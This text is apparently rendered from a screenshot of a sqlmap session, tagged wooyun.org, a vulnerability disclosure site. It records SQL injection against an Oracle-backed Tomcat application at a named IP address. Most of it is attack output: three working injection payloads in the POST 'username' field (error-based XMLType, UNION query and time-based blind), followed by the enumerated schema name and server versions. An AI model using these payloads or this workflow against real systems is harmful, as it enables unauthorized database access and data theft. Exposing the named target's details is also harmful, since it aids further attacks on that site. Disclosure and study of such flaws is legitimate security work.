 管理员: SQLMap
[*] starting at 17:10:28
[17:10:28] [INFO] parsing HTTP request from '3.txt'
[17:10:28] [INFO] resuming back-end DBMS 'oracle'
[17:10:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: username=system' AND 6284=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(107)||CHR(122)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (6284=6284)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(106)||CHR(118)||CHR(113)|
|CHR(62))) FROM DUAL) AND 'avqf'='avqf
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=system' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(107)||CHR
(122)||CHR(122)||CHR(113)||CHR(71)||CHR(79)||CHR(78)||CHR(85)||CHR(116)||CHR(103
)||CHR(112)||CHR(115)||CHR(74)||CHR(103)||CHR(113)||CHR(120)||CHR(106)||CHR(118)
||CHR(113) FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: username=system' AND 3089=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'cSlV'='cSlV
---
[17:10:28] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.3.0.
back-end DBMS: Oracle
[17:10:28] [INFO] fetching current database
[17:10:28] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EACSP_OUTER'
[17:10:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.108.103.161'
[*] shutting down at 17:10:28
D:\Python27>
www.wooyun.org